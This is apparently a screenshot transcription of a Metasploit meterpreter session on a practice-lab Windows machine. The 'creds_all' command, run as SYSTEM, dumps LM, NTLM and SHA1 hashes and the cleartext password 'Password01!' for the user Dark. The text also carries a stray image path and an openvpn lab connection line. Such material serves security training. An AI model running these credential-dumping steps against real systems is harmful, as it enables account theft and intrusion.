 Nov 23 10:52 PM
37% 0.5 698 B/s 92%
msfconsole
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole ~